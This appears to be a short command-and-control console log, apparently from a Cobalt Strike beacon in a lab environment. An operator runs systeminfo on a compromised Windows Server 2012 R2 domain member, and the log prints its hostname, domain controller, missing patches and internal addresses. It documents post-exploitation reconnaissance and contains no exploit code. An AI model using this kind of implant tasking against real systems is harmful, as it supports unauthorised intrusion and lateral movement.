 beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: WEB-2012
OS 名称: Microsoft Windows Server 2012 R2 Standard
OS 版本: 6.3.9600 暂缺 Build 9600
OS 制造商: Microsoft Corporation
OS 配置: 成员服务器
OS 构件类型: Multiprocessor Free
注册的所有人: LuckySec
注册的组织:
产品 ID: 00252-00055-00001-AA350
初始安装日期: 2022/4/11, 22:46:58
系统启动时间: 2022/4/12, 11:17:39
系统制造商: Parallels Software International Inc.
系统型号: Parallels Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 158 Stepping 13 GenuineIntel ~2304 Mhz
BIOS 版本: Parallels Software International Inc. 17.1.1 (51537), 2021/11/25
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume2
系统区域设置: zh-cn;中文(中国)
输入法区域设置: en-us;英语(美国)
时区: (UTC+08:00)克拉斯诺亚尔斯克
物理内存总量: 2,025 MB
可用的物理内存: 1,310 MB
虚拟内存: 最大值: 5,070 MB
虚拟内存: 可用: 4,268 MB
虚拟内存: 使用中: 802 MB
页面文件位置: C:\pagefile.sys
域: luckysec.cn
登录服务器: \\AD-2016
修补程序: 暂缺
网卡: 安装了 2 个 NIC。
[01]: Intel(R) 82574L 千兆网络连接
连接名: 以太网
启用 DHCP: 否
IP 地址
[01]: 10.10.10.12
[02]: fe80::1c5f:1a93:f60c:f22f
[03]: fdb2:2c26:f4e4:1:1c5f:1a93:f60c:f22f